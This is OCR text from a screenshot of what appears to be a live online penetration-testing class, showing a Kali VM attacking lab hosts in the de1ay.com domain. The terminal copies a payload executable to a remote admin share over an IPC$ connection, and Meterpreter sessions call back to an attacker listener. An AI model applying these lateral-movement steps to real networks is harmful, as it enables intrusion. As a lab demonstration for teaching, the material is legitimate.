 kvm:1 (root)
File Edit View VM Tabs Help
网络安全就业推荐
腾讯课堂
Kali2020.3
WEB.de1ay.com
DC.de1ay.com
Shell No. 2
root - File Manager
08:17 AM
Shell No. 2
File Actions Edit View Help
Shell No. 1
Shell No. 2
The command completed successfully.
c:\>net use
net use
New connections will be remembered.
Status Local Remote Network
OK \\10.10.10.201\ipc$ Microsoft Windows Network
The command completed successfully.
c:\>copy c:\windows\temp\59.exe \\10.10.10.201\c$
copy c:\windows\temp\59.exe \\10.10.10.201\c$
Overwrite \\10.10.10.201\c$\59.exe? (Yes/No/All): yes
yes
The process cannot access the file because it is being used by another process.
0 file(s) copied.
c:\>[*] 192.168.78.59 - Meterpreter session 6 closed. Reason: Died
[*] 192.168.78.59 - Meterpreter session 7 closed. Reason: Died
[*] 192.168.78.59 - Meterpreter session 11 closed. Reason: Died
[*] 192.168.78.59 - Meterpreter session 10 closed. Reason: Died
c:\>copy c:\windows\temp\59.exe \\10.10.10.201\c$
copy c:\windows\temp\59.exe \\10.10.10.201\c$
1 file(s) copied.
c:\>copy c:\windows\temp\59.exe \\10.10.10.201\c$
copy c:\windows\temp\59.exe \\10.10.10.201\c$
Overwrite \\10.10.10.201\c$\59.exe? (Yes/No/All): yes
yes
1 file(s) copied.
c:\>
[*] Sending stage (176195 bytes) to 192.168.78.59
[*] Meterpreter session 12 opened (192.168.78.117:5555 → 192.168.78.59:50910) at 2020-11-04 08:16:00 -0500
c:\>
c:\>
讨论区 成员(18)
"杨达"送给"mingy"一朵
老师 mingy
at
发送
资源监控
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.